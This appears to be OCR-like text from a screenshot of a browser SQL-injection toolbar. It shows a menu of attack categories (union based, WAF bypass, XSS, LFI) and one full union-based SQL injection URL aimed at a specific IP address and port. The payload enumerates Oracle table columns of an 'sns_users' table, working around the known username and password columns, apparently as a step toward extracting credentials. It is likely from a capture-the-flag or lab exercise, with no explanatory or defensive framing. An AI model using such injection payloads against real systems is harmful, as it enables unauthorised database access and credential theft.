 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1union select (select column_name from user_tab_columns where rownum=1 and table_name='sns_users' and
column_name<>'USER_NAME' and column_name<>'USER_PWD'),'1' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
STATUS
1